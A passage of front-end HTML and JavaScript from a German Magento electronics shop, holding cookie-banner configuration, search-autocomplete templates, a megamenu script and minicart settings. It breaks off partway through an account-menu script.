    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","cssConfig":{"backgroundColor":null,"policyTextColor":"#000000","textColor":null,"titleColor":null,"linksColor":"#3BACDF","acceptBtnColor":"#3BACDF","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#3BACDF","allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":"#3BACDF","declineBtnColor":null,"declineBtnOrder":null},"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Cookies akzeptieren","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Benutzerspezifische Einstellungen","dataJs":"settings","class":"-settings"},{"label":"Cookies ablehnen","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     tabindex=\"-1\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\" data-amcookie-js=\"bar\">\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n    <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n        <span data-bind=\"i18n: 'Close'\"><\/span>\n    <\/button>\n    <div class=\"amgdprcookie-bar-block\">\n        <div class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n        <div class=\"amgdprcookie-buttons-block\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"amgdprcookie-button <%= button.class %>\" disabled data-amgdprcookie-js=\"<%= button.dataJs %>\"><%= button.label %><\/button>\n            <% }); %>\n        <\/div>\n    <\/div>\n    <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"first\"><\/span>\n<\/div>\n\n<style>\n    <% if(css.backgroundColor){ %>\n    .amgdprcookie-bar-container {\n        background-color: <%= css.backgroundColor %>\n    }\n    <% } %>\n    <% if(css.policyTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-policy {\n        color: <%= css.policyTextColor %>;\n    }\n    <% } %>\n    <% if(css.textColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-text {\n        color: <%= css.textColor %>;\n    }\n    <% } %>\n    <% if(css.titleColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-header {\n        color: <%= css.titleColor %>;\n    }\n    <% } %>\n    <% if(css.linksColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-link,\n    .amgdprcookie-bar-container .amgdprcookie-policy a {\n        color: <%= css.linksColor %>;\n    }\n    <% } %>\n    <% if(css.acceptBtnOrder || css.acceptBtnColor || css.acceptBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save {\n        <% if(css.acceptBtnOrder) { %>order: <%= css.acceptBtnOrder %>; <% } %>\n        <% if(css.acceptBtnColor) { %>\n            background-color: <%= css.acceptBtnColor %>;\n            border-color: <%= css.acceptBtnColor %>;\n        <% } %>\n        <% if(css.acceptBtnTextColor) { %>color: <%= css.acceptBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.acceptBtnColorHover || css.acceptBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-save:hover {\n        <% if(css.acceptBtnColorHover) { %>\n            background-color: <%= css.acceptBtnColorHover %>;\n            border-color: <%= css.acceptBtnColorHover %>;\n        <% } %>\n        <% if(css.acceptBtnTextColorHover) { %> color: <%= css.acceptBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnOrder || css.allowBtnColor || css.allowBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings {\n        <% if(css.allowBtnOrder) { %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="bHA4a3k1aTM5M2lpaXBieTh0YTNhYzNxajgwMHoybTk=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768788668}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768786030\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
